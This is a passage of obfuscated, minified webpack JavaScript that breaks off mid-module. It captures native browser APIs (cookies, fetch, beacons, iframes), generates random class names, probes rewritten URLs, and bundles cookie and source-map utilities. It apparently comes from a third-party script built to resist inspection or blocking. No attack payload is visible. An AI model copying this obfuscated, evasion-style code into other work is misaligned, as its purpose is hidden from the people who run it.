n=o.A[t(2298)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(3132),r(3919)),CSSStyleDeclaration_getPropertyValue:d(t,r(3132),r(566)),CSSStyleDeclaration_setProperty:d(t,r(3132),r(777)),CSSStyleSheet_insertRule:d(t,r(3848),r(581)),CSSStyleSheet_replaceSync:d(t,r(3848),r(2047)),DocumentFragment_getElementById:d(t,r(3396),r(3923)),DocumentFragment_querySelector:d(t,r(3396),r(4111)),DocumentFragment_querySelectorAll:d(t,r(3396),r(1190)),Document_cookie:u(t,r(1091),r(3770)),Document_createElement:d(t,r(1091),r(4103)),Document_getElementById:d(t,r(1091),r(3923)),document_getElementById:d(t,r(4186),r(3923)),Document_getElementsByTagName:d(t,r(1091),r(2034)),Document_querySelector:d(t,r(1091),r(4111)),Document_querySelectorAll:d(t,r(1091),r(1190)),Document_getElementsByClassName:d(t,r(1091),r(4271)),Document_write:d(t,r(1091),r(936)),Document_writeln:d(t,r(1091),r(4189)),Document_referrer:u(t,r(1091),r(2993)),Document_URL:u(t,r(1091),r(3662)),DOMParser_parseFromString:d(t,r(3810),r(1564)),Element_ariaLabel:u(t,r(3320),r(639)),Element_attributes:u(t,r(3320),r(3620)),Element_classList:u(t,r(3320),r(3148)),Element_className:u(t,r(3320),r(2135)),Element_closest:d(t,r(3320),r(2722)),Element_getAttribute:d(t,r(3320),r(3909)),Element_getBoundingClientRect:d(t,r(3320),r(4202)),Element_getElementsByClassName:d(t,r(3320),r(4271)),Element_hasAttribute:d(t,r(3320),r(428)),Element_id:u(t,r(3320),"id"),Element_tagName:u(t,r(3320),r(553)),Element_innerHTML:u(t,r(3320),r(851)),Element_outerHTML:u(t,r(3320),r(2739)),Element_insertAdjacentElement:d(t,r(3320),r(3783)),Element_insertAdjacentHTML:d(t,r(3320),r(498)),Element_querySelector:d(t,r(3320),r(4111)),Element_querySelectorAll:d(t,r(3320),r(1190)),Element_removeAttribute:d(t,r(3320),r(2327)),Element_setAttribute:d(t,r(3320),r(3817)),Element_setAttributeNS:d(t,r(3320),r(2044)),Element_setHTMLUnsafe:d(t,r(3320),r(647)),Element_matches:d(t,r(3320),r(2010)),Event_stopPropagation:d(t,r(846),r(1840)),Event_stopImmediatePropagation:d(t,r(846),r(4243)),EventTarget_addEventListener:d(t,r(3208),r(1487)),EventTarget_removeEventListener:d(t,r(3208),r(3472)),Function_toString:d(t,r(1904),r(4059)),History_replaceState:d(t,r(4050),r(2862)),HTMLAnchorElement_attributionSrc:u(t,r(1020),r(1157)),HTMLAnchorElement_href:u(t,r(1020),r(1393)),HTMLAnchorElement_protocol:u(t,r(1020),r(3997)),HTMLAnchorElement_hostname:u(t,r(1020),r(2250)),HTMLAnchorElement_port:u(t,r(1020),r(4265)),HTMLAnchorElement_pathname:u(t,r(1020),r(3489)),HTMLAnchorElement_hash:u(t,r(1020),r(4102)),HTMLAnchorElement_host:u(t,r(1020),r(2782)),HTMLAnchorElement_origin:u(t,r(1020),r(1422)),HTMLAnchorElement_ping:u(t,r(1020),r(2987)),HTMLAnchorElement_search:u(t,r(1020),r(3691)),HTMLAnchorElement_target:u(t,r(1020),r(2461)),HTMLElement_dataset:u(t,r(492),r(2154)),HTMLElement_innerText:u(t,r(492),r(4071)),HTMLElement_title:u(t,r(492),r(673)),HTMLElement_style:u(t,r(492),r(1839)),HTMLFormElement_action:u(t,r(1008),r(985)),HTMLFormElement_target:u(t,r(1008),r(2461)),HTMLIFrameElement_contentDocument:u(t,r(1033),r(2545)),HTMLIFrameElement_contentWindow:u(t,r(1033),r(2748)),HTMLIFrameElement_name:u(t,r(1033),r(1134)),HTMLIFrameElement_src:u(t,r(1033),r(3477)),HTMLIFrameElement_srcdoc:u(t,r(1033),r(1767)),HTMLImageElement_attributionSrc:u(t,r(1669),r(1157)),HTMLImageElement_src:u(t,r(1669),r(3477)),HTMLImageElement_srcset:u(t,r(1669),r(2814)),HTMLLinkElement_as:u(t,r(1479),"as"),HTMLLinkElement_href:u(t,r(1479),r(1393)),HTMLLinkElement_rel:u(t,r(1479),r(3643)),HTMLScriptElement_attributionSrc:u(t,r(3874),r(1157)),HTMLScriptElement_src:u(t,r(3874),r(3477)),HTMLSourceElement_src:u(t,r(1998),r(3477)),HTMLSourceElement_srcset:u(t,r(1998),r(2814)),HTMLVideoElement_src:u(t,r(752),r(3477)),HTMLVideoElement_poster:u(t,r(752),r(3501)),HTMLMediaElement_src:u(t,r(1705),r(3477)),HTMLMetaElement_content:u(t,r(3150),r(3587)),HTMLMetaElement_httpEquiv:u(t,r(3150),r(3223)),HTMLStyleElement_insertBefore:d(t,r(1448),r(740)),IntersectionObserverEntry_boundingClientRect:u(t,r(2438),r(3480)),IntersectionObserverEntry_intersectionRatio:u(t,r(2438),r(3724)),IntersectionObserverEntry_intersectionRect:u(t,r(2438),r(1397)),JSON_parse:d(t,r(986),r(2463)),JSON_stringify:d(t,r(986),r(3049)),MessageEvent_data:u(t,r(1401),r(3218)),MessageEvent_origin:u(t,r(1401),r(1422)),MessageEvent_source:u(t,r(1401),r(2365)),Navigator_sendBeacon:d(t,r(3735),r(2457)),Node_appendChild:d(t,r(2644),r(1753)),Node_insertBefore:d(t,r(2644),r(740)),Node_textContent:u(t,r(2644),r(1425)),Node_baseURI:u(t,r(2644),r(1389)),PerformanceEntry_name:u(t,r(4069),r(1134)),PerformanceResourceTiming_transferSize:u(t,r(770),r(1755)),PerformanceResourceTiming_encodedBodySize:u(t,r(770),r(2846)),Range_createContextualFragment:d(t,r(1568),r(2635)),RegExp_test:d(t,r(1701),r(3684)),RegExp_exec:d(t,r(1701),r(1889)),Response_url:u(t,r(2132),r(4212)),SharedStorageWorklet_addModule:d(t,r(3100),r(1180)),String_matchAll:d(t,r(2273),r(3792)),String_replace:d(t,r(2273),r(1821)),Window_decodeURIComponent:d(t,r(468),r(516)),Window_innerWidth:u(t,r(468),r(2232)),Window_fetch:d(t,r(468),r(1098)),Window_fetchLater:d(t,r(468),r(2501)),Window_frames:u(t,r(468),r(2931)),Window_name:u(t,r(468),r(1134)),Window_open:d(t,r(468),r(4221)),Window_postMessage:d(t,r(468),r(3476)),Window_requestAnimationFrame:d(t,r(468),r(950)),Window_requestIdleCallback:d(t,r(468),r(3142)),Window_setImmediate:d(t,r(468),r(2075)),Window_setInterval:d(t,r(468),r(2843)),Window_setTimeout:d(t,r(468),r(3826)),Window_visualViewport:u(t,r(468),r(2453)),XMLHttpRequest_open:d(t,r(1124),r(4221)),XMLHttpRequest_send:d(t,r(1124),r(3535)),XMLHttpRequest_responseURL:u(t,r(1124),r(3678)),XMLHttpRequest_response:u(t,r(1124),r(3127)),XMLHttpRequest_responseText:u(t,r(1124),r(1786)),XMLHttpRequest_responseType:u(t,r(1124),r(398)),XMLHttpRequest_responseXML:u(t,r(1124),r(2578)),XMLHttpRequest_status:u(t,r(1124),r(2510)),XMLHttpRequest_statusText:u(t,r(1124),r(3394)),FontFace:i?null:t[r(2395)],FontFace_prototype:l(t,r(2395)),Worker:i?null:t[r(2488)],Worker_prototype:l(t,r(2488))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(2388)]:null===(s=t[e])||void 0===s?void 0:s[o(2388)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(1193)](n.g[e][s(2388)],o);{var a;const n=s(3387)===e[s(3244)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(2388)];return n?t[s(1952)][s(1193)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(3387)===e[s(3244)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(2388)][o]:s(3387)===e[s(3244)]()?t[o]:s(4186)===e?null===(a=t[s(4186)])||void 0===a?void 0:a[o]:s(986)===e?null===(c=t[s(986)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(2388)])||void 0===l?void 0:l[o];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{A:()=>o});const o={idx:t=>Math[r(3109)](Math[r(3790)]()*t),elem:function(t){const e=r;return t[this[e(965)](t[e(2016)])]},num:function(t,e){const n=r;return Math[n(3109)](Math[n(3790)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(2346)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(2683)](n(1591)[n(2785)](this[n(2346)](0,52)));return i[n(3956)]("")},className:function(){return this[r(2946)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(129);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2L;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(921)][n(1e3)](e))return i=!1,i;if([n(1145),n(2354),n(1555),n(1300),n(2812),n(1108),n(1679),n(1229),n(1828),n(591),n(1848),n(2183),n(1958)][n(1e3)](e))return i=!0,i;if(e[n(1178)](n(1209))||e[n(1178)](n(1162))||e[n(3424)](n(4033))||e[n(3424)](n(1880))||n(1852)===e)return i=!1,i;const o=new URL(e);o[n(2782)]="0."[n(4266)](o[n(2782)]),o[n(3489)]=n(1924);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(4059)](),endpoint:o[n(1422)]});try{const t=await Promise[n(1957)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2266),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2L;if(/https?:\/\/\d+\./i[e(3684)](t)){const n=new URL(t);n[e(2782)]=n[e(2782)][e(3685)](".")[e(666)](1)[e(3956)]("."),t=n[e(1422)]}return t}function l(t,e){const n=a2L;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(3684)](t)?(r[n(2782)]=""[n(4266)](e,".")[n(4266)](r[n(2782)][n(3685)](".")[n(666)](1)[n(3956)](".")),t=r[n(1422)]):(r[n(2782)]=""[n(4266)](e,".")[n(4266)](r[n(2782)]),t=r[n(1422)]),t}function u(t){const e=a2L;if(/https?:\/\/\d+\./i[e(3684)](t)){const n=new URL(t);return Number[e(2655)](n[e(2782)][e(3685)](".")[0])}return-1}},9076:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){const e=a2L;try{return new Blob([t])[e(1501)]}catch{return e(3573)!=typeof TextEncoder?(new TextEncoder)[e(311)](t)[e(2016)]:2*t[e(2016)]}}function i(t,e){return o(t)+o(e)}function s(){const t=a2L;if(arguments[t(2016)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(1065)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(3917)](o,s),n=l,0))},has:n=>e[t(1413)](n),delete(r){const o=t;if(!e[o(1413)](r))return!1;const s=e[o(1065)](r);return e[o(3363)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(1944)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2L;e.l=function(t,e,n){const s=a2L;var a=n||{},c=a[s(311)]||i;if(s(3119)!=typeof c)throw new TypeError(s(2737));if(!o[s(3684)](t))throw new TypeError(s(2649));var l=c(e);if(l&&!o[s(3684)](l))throw new TypeError(s(1266));var u=t+"="+l;if(null!=a[s(1071)]){var d=a[s(1071)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(2350));u+=s(1856)+Math[s(3109)](d)}if(a[s(2603)]){if(!o[s(3684)](a[s(2603)]))throw new TypeError(s(3725));u+=s(2660)+a[s(2603)]}if(a[s(1672)]){if(!o[s(3684)](a[s(1672)]))throw new TypeError(s(744));u+=s(1010)+a[s(1672)]}if(a[s(831)]){var h=a[s(831)];if(!function(t){const e=s;return e(824)===r[e(1045)](t)||t instanceof Date}(h)||isNaN(h[s(2741)]()))throw new TypeError(s(3243));u+=s(2664)+h[s(2531)]()}if(a[s(3905)]&&(u+=s(1766)),a[s(1034)]&&(u+=s(1713)),a[s(694)]&&(u+=s(3504)),a[s(3538)])switch(s(2377)==typeof a[s(3538)]?a[s(3538)][s(3244)]():a[s(3538)]){case s(2575):u+=s(3386);break;case s(3818):u+=s(4249);break;case s(3393):u+=s(4099);break;default:throw new TypeError(s(1827))}if(a[s(315)])switch(s(2377)==typeof a[s(315)]?a[s(315)][s(3244)]():a[s(315)]){case!0:u+=s(713);break;case s(3755):u+=s(3178);break;case s(2622):u+=s(713);break;case s(1324):u+=s(683);break;default:throw new TypeError(s(3679))}return u};var r=Object[n(2388)][n(4059)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2L;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2L;return e(2377)==typeof t&&!!t[e(4191)]()}function o(t,e){const o=a2L;var i=t[o(3685)](";")[o(1433)](r),s=function(t){const e=o;var n="",r="",i=t[e(3685)]("=");return i[e(2016)]>1?(n=i[e(3191)](),r=i[e(3956)]("=")):r=t,{name:n,value:r}}(i[o(3191)]()),a=s[o(1134)],c=s[o(2821)];e=e?Object[o(1599)]({},n,e):n;try{c=e[o(963)]?decodeURIComponent(c):c}catch(t){console[o(3038)](o(3112)+c+o(1084),t)}var l={name:a,value:c};return i[o(2270)]((function(t){const e=o;var n=t[e(3685)]("="),r=n[e(3191)]()[e(1673)]()[e(3244)](),i=n[e(3956)]("=");e(831)===r?l[e(831)]=new Date(i):e(571)===r?l[e(1071)]=parseInt(i,10):e(1034)===r?l[e(1034)]=!0:e(836)===r?l[e(3905)]=!0:e(3414)===r?l[e(315)]=i:e(694)===r?l[e(694)]=!0:l[r]=i})),l}function i(t,e){const i=a2L;if(e=e?Object[i(1599)]({},n,e):n,!t)return e[i(3267)]?{}:[];if(t[i(494)])if(i(3119)==typeof t[i(494)][i(3388)])t=t[i(494)][i(3388)]();else if(t[i(494)][i(3479)])t=t[i(494)][i(3479)];else{var s=t[i(494)][Object[i(4149)](t[i(494)])[i(346)]((function(t){const e=i;return e(3479)===t[e(3244)]()}))];s||!t[i(494)][i(3770)]||e[i(2743)]||console[i(1813)](i(1752)),t=s}return Array[i(2067)](t)||(t=[t]),e[i(3267)]?t[i(1433)](r)[i(1257)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(1134)]]=s,t}),{}):t[i(1433)](r)[i(3267)]((function(t){return o(t,e)}))}t[e(2100)]=i,t[e(2100)][e(2463)]=i,t[e(2100)][e(324)]=o,t[e(2100)][e(2462)]=function(t){const n=e;if(Array[n(2067)](t))return t;if(n(2377)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(2016)]&&/\s/[e(3684)](t[e(2785)](l));)l+=1;return l<t[e(2016)]}for(;l<t[n(2016)];){for(r=l,a=!1;u();)if(","===(o=t[n(2785)](l))){for(i=l,l+=1,u(),s=l;l<t[n(2016)]&&"="!==(o=t[n(2785)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(2016)]&&"="===t[n(2785)](l)?(a=!0,l=s,c[n(2683)](t[n(1123)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(2016)])&&c[n(2683)](t[n(1123)](r,t[n(2016)]))}return c}},7367:(t,e,n)=>{const r=a2L;var o=n(9155),i=Object[r(2388)][r(1078)],s=r(3573)!=typeof Map;function a(){const t=r;this[t(1146)]=[],this[t(3737)]=s?new Map:Object[t(2671)](null)}a[r(1872)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(2016)];i<s;i++)o[n(1234)](t[i],e);return o},a[r(2388)][r(1501)]=function(){const t=r;return s?this[t(3737)][t(1501)]:Object[t(1549)](this[t(3737)])[t(2016)]},a[r(2388)][r(1234)]=function(t,e){const n=r;var a=s?t:o[n(1820)](t),c=s?this[n(1413)](t):i[n(1045)](this[n(3737)],a),l=this[n(1146)][n(2016)];c&&!e||this[n(1146)][n(2683)](t),c||(s?this[n(3737)][n(3917)](t,l):this[n(3737)][a]=l)},a[r(2388)][r(1413)]=function(t){const e=r;if(s)return this[e(3737)][e(1413)](t);var n=o[e(1820)](t);return i[e(1045)](this[e(3737)],n)},a[r(2388)][r(2004)]=function(t){const e=r;if(s){var n=this[e(3737)][e(1065)](t);if(n>=0)return n}else{var a=o[e(1820)](t);if(i[e(1045)](this[e(3737)],a))return this[e(3737)][a]}throw new Error('"'+t+e(2471))},a[r(2388)].at=function(t){const e=r;if(t>=0&&t<this[e(1146)][e(2016)])return this[e(1146)][t];throw new Error(e(3758)+t)},a[r(2388)][r(2050)]=function(){const t=r;return this[t(1146)][t(666)]()},e.C=a},540:(t,e,n)=>{const r=a2L;var o=n(7476);e[r(311)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(311)](n)}while(a>0);return s},e[r(2989)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(2016)],d=0,h=0;do{if(e>=u)throw new Error(i(2820));if(-1===(a=o[i(2989)](t[i(1450)](e++))))throw new Error(i(2653)+t[i(2785)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(2821)]=(l=(c=d)>>1,1&~c?l:-l),n[i(1938)]=e}},7476:(t,e)=>{const n=a2L;var r=n(1959)[n(3685)]("");e[n(311)]=function(t){const e=n;if(0<=t&&t<r[e(2016)])return r[t];throw new TypeError(e(3460)+t)},e[n(2989)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a2L;var o=n(9155);function i(){const t=a2L;this[t(1146)]=[],this[t(859)]=!0,this[t(317)]={generatedLine:-1,generatedColumn:0}}i[r(2388)][r(3522)]=function(t,e){const n=r;this[n(1146)][n(2270)](t,e)},i[r(2388)][r(1234)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(317)])[e(2914)],a=i[e(2914)],c=n[e(966)],l=i[e(966)],a>s||a==s&&l>=c||o[e(1948)](n,i)<=0?(this[e(317)]=t,this[e(1146)][e(2683)](t)):(this[e(859)]=!1,this[e(1146)][e(2683)](t))},i[r(2388)][r(2050)]=function(){const t=r;return this[t(859)]||(this[t(1146)][t(781)](o[t(1948)]),this[t(859)]=!0),this[t(1146)]},e.P=i},241:(t,e,n)=>{const r=a2L;var o=n(540),i=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a2L;t||(t={}),this[e(1220)]=i[e(2361)](t,e(1792),null),this[e(1637)]=i[e(2361)](t,e(1224),null),this[e(1983)]=i[e(2361)](t,e(3043),!1),this[e(4222)]=i[e(2361)](t,e(2256),!1),this[e(1424)]=new s,this[e(3898)]=new s,this[e(3010)]=new a,this[e(504)]=null}c[r(2388)][r(2615)]=3,c[r(2702)]=function(t,e){const n=r;var o=t[n(1224)],s=new c(Object[n(1599)](e||{},{file:t[n(1792)],sourceRoot:o}));return t[n(2302)]((function(t){const e=n;var r={generated:{line:t[e(2914)],column:t[e(966)]}};null!=t[e(2365)]&&(r[e(2365)]=t[e(2365)],null!=o&&(r[e(2365)]=i[e(3020)](o,r[e(2365)])),r[e(802)]={line:t[e(1631)],column:t[e(3128)]},null!=t[e(1134)]&&(r[e(1134)]=t[e(1134)])),s[e(3952)](r)})),t[n(2245)][n(2270)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(3020)](o,e)),s[r(1424)][r(1413)](a)||s[r(1424)][r(1234)](a);var c=t[r(1778)](e);null!=c&&s[r(1171)](e,c)})),s},c[r(2388)][r(3952)]=function(t){const e=r;var n=i[e(2361)](t,e(440)),o=i[e(2361)](t,e(802),null),s=i[e(2361)](t,e(2365),null),a=i[e(2361)](t,e(1134),null);(this[e(1983)]||!1!==this[e(602)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(1424)][e(1413)](s)||this[e(1424)][e(1234)](s)),null!=a&&(a=String(a),this[e(3898)][e(1413)](a)||this[e(3898)][e(1234)](a)),this[e(3010)][e(1234)]({generatedLine:n[e(1800)],generatedColumn:n[e(355)],originalLine:null!=o&&o[e(1800)],originalColumn:null!=o&&o[e(355)],source:s,name:a}))},c[r(2388)][r(1171)]=function(t,e){const n=r;var o=t;null!=this[n(1637)]&&(o=i[n(3020)](this[n(1637)],o)),null!=e?(this[n(504)]||(this[n(504)]=Object[n(2671)](null)),this[n(504)][i[n(1820)](o)]=e):this[n(504)]&&(delete this[n(504)][i[n(1820)](o)],0===Object[n(4149)](this[n(504)])[n(2016)]&&(this[n(504)]=null))},c[r(2388)][r(1112)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(1792)])throw new Error(o(3557));a=t[o(1792)]}var c=this[o(1637)];null!=c&&(a=i[o(3020)](c,a));var l=new s,u=new s;this[o(3010)][o(3522)]((function(e){const r=o;if(e[r(2365)]===a&&null!=e[r(1631)]){var s=t[r(4195)]({line:e[r(1631)],column:e[r(3128)]});null!=s[r(2365)]&&(e[r(2365)]=s[r(2365)],null!=n&&(e[r(2365)]=i[r(3956)](n,e[r(2365)])),null!=c&&(e[r(2365)]=i[r(3020)](c,e[r(2365)])),e[r(1631)]=s[r(1800)],e[r(3128)]=s[r(355)],null!=s[r(1134)]&&(e[r(1134)]=s[r(1134)]))}var d=e[r(2365)];null==d||l[r(1413)](d)||l[r(1234)](d);var h=e[r(1134)];null==h||u[r(1413)](h)||u[r(1234)](h)}),this),this[o(1424)]=l,this[o(3898)]=u,t[o(2245)][o(2270)]((function(e){const r=o;var s=t[r(1778)](e);null!=s&&(null!=n&&(e=i[r(3956)](n,e)),null!=c&&(e=i[r(3020)](c,e)),this[r(1171)](e,s))}),this)},c[r(2388)][r(602)]=function(t,e,n,o){const i=r;if(e&&i(1643)!=typeof e[i(1800)]&&i(1643)!=typeof e[i(355)]){var s=i(2073);if(this[i(4222)])return i(3573)!=typeof console&&console[i(1813)]&&console[i(1813)](s),!1;throw new Error(s)}if((!(t&&i(1800)in t&&i(355)in t&&t[i(1800)]>0&&t[i(355)]>=0)||e||n||o)&&!(t&&i(1800)in t&&i(355)in t&&e&&i(1800)in e&&i(355)in e&&t[i(1800)]>0&&t[i(355)]>=0&&e[i(1800)]>0&&e[i(355)]>=0&&n)){if(s=i(973)+JSON[i(3049)]({generated:t,source:n,original:e,name:o}),this[i(4222)])return i(3573)!=typeof console&&console[i(1813)]&&console[i(1813)](s),!1;throw new Error(s)}},c[r(2388)][r(935)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(3010)][t(2050)](),g=0,w=p[t(2016)];g<w;g++){if(e="",(n=p[g])[t(2914)]!==l)for(c=0;n[t(2914)]!==l;)e+=";",l++;else if(g>0){if(!i[t(1948)](n,p[g-1]))continue;e+=","}e+=o[t(311)](n[t(966)]-c),c=n[t(966)],null!=n[t(2365)]&&(a=this[t(1424)][t(2004)](n[t(2365)]),e+=o[t(311)](a-f),f=a,e+=o[t(311)](n[t(1631)]-1-d),d=n[t(1631)]-1,e+=o[t(311)](n[t(3128)]-u),u=n[t(3128)],null!=n[t(1134)]&&(s=this[t(3898)][t(2004)](n[t(1134)]),e+=o[t(311)](s-h),h=s)),m+=e}return m},c[r(2388)][r(3589)]=function(t,e){const n=r;return t[n(3267)]((function(t){const r=n;if(!this[r(504)])return null;null!=e&&(t=i[r(3020)](e,t));var o=i[r(1820)](t);return Object[r(2388)][r(1078)][r(1045)](this[r(504)],o)?this[r(504)][o]:null}),this)},c[r(2388)][r(2272)]=function(){const t=r;var e={version:this[t(2615)],sources:this[t(1424)][t(2050)](),names:this[t(3898)][t(2050)](),mappings:this[t(935)]()};return null!=this[t(1220)]&&(e[t(1792)]=this[t(1220)]),null!=this[t(1637)]&&(e[t(1224)]=this[t(1637)]),this[t(504)]&&(e[t(1195)]=this[t(3589)](e[t(2245)],e[t(1224)])),e},c[r(2388)][r(4059)]=function(){const t=r;return JSON[t(3049)](this[t(2272)]())},e.x=c},9155:(t,e)=>{const n=a2L;e[n(2361)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(2016)])return r;throw new Error('"'+e+o(2719))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(679)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1585)]&&(r+=t[e(1585)]+":"),r+="//",t[e(1794)]&&(r+=t[e(1794)]+"@"),t[e(2782)]&&(r+=t[e(2782)]),t[e(4265)]&&(r+=":"+t[e(4265)]),t[e(1672)]&&(r+=t[e(1672)]),r}e[n(1989)]=i,e[n(511)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(1672)])return t;o=a[r(1672)]}for(var c=e[r(500)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(2004)]("/",u))){l[r(2683)](o[r(666)](u));break}for(l[r(2683)](o[r(666)](u,d));d<o[r(2016)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(2016)]-1;d>=0;d--)"."===(h=l[d])?l[r(4292)](d,1):".."===h?f++:f>0&&(""===h?(l[r(4292)](d+1,f),f=0):(l[r(4292)](d,2),f--));return""===(o=l[r(3956)]("/"))&&(o=c?"/":"."),a?(a[r(1672)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(2016)];r++)if(c[r][e(2597)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(2316)]}var i=a(t);return c[e(2175)]({input:t,result:i}),c[e(2016)]>32&&c[e(3830)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(1672)]||"/"),a&&!a[r(1585)])return c&&(a[r(1585)]=c[r(1585)]),s(a);if(a||e[r(679)](o))return e;if(c&&!c[r(2782)]&&!c[r(1672)])return c[r(2782)]=e,s(c);var u="/"===e[r(2785)](0)?e:l(t[r(1821)](/\/+$/,"")+"/"+e);return c?(c[r(1672)]=u,s(c)):u}e[n(357)]=l,e[n(3956)]=u,e[n(500)]=function(t){const e=n;return"/"===t[e(2785)](0)||r[e(3684)](t)},e[n(3020)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(1821)](/\/$/,"");for(var o=0;0!==e[r(2004)](t+"/");){var i=t[r(2760)]("/");if(i<0)return e;if((t=t[r(666)](0,i))[r(679)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(3956)](r(3816))+e[r(2648)](t[r(2016)]+1)};var d=!(n(2299)in Object[n(2671)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(2016)];if(r<9)return!1;if(95!==t[e(1450)](r-1)||95!==t[e(1450)](r-2)||111!==t[e(1450)](r-3)||116!==t[e(1450)](r-4)||111!==t[e(1450)](r-5)||114!==t[e(1450)](r-6)||112!==t[e(1450)](r-7)||95!==t[e(1450)](r-8)||95!==t[e(1450)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(1450)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(1820)]=d?h:function(t){return f(t)?"$"+t:t},e[n(912)]=d?h:function(t){const e=n;return f(t)?t[e(666)](1):t},e[n(1923)]=function(t,e,r){const o=n;var i=m(t[o(2365)],e[o(2365)]);return 0!==i||0!=(i=t[o(1631)]-e[o(1631)])||0!=(i=t[o(3128)]-e[o(3128)])||r||0!=(i=t[o(966)]-e[o(966)])||0!=(i=t[o(2914)]-e[o(2914)])?i:m(t[o(1134)],e[o(1134)])},e[n(327)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(1631)]-e[o(1631)])||0!=(i=t[o(3128)]-e[o(3128)])||r||0!=(i=t[o(966)]-e[o(966)])||0!=(i=t[o(2914)]-e[o(2914)])?i:m(t[o(1134)],e[o(1134)])},e[n(1936)]=function(t,e,r){const o=n;var i=t[o(2914)]-e[o(2914)];return 0!==i||0!=(i=t[o(966)]-e[o(966)])||r||0!==(i=m(t[o(2365)],e[o(2365)]))||0!=(i=t[o(1631)]-e[o(1631)])||0!=(i=t[o(3128)]-e[o(3128)])?i:m(t[o(1134)],e[o(1134)])},e[n(1174)]=function(t,e,r){const o=n;var i=t[o(966)]-e[o(966)];return 0!==i||r||0!==(i=m(t[o(2365)],e[o(2365)]))||0!=(i=t[o(1631)]-e[o(1631)])||0!=(i=t[o(3128)]-e[o(3128)])?i:m(t[o(1134)],e[o(1134)])},e[n(1948)]=function(t,e){const r=n;var o=t[r(2914)]-e[r(2914)];return 0!==o||0!=(o=t[r(966)]-e[r(966)])||0!==(o=m(t[r(2365)],e[r(2365)]))||0!=(o=t[r(1631)]-e[r(1631)])||0!=(o=t[r(3128)]-e[r(3128)])?o:m(t[r(1134)],e[r(1134)])},e[n(4288)]=function(t){const e=n;return JSON[e(2463)](t[e(1821)](/^\)]}'[^\n]*\n/,""))},e[n(3833)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(2016)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(1592));if(a[o(1672)]){var c=a[o(1672)][o(2760)]("/");c>=0&&(a[o(1672)]=a[o(1672)][o(1123)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use 